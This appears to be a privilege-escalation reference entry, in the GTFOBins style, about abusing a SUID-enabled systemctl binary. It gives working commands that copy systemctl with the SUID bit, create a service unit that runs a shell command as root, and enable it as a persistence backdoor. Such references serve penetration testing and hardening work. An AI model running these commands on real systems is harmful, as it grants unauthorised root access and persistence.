 SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which systemctl) .
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF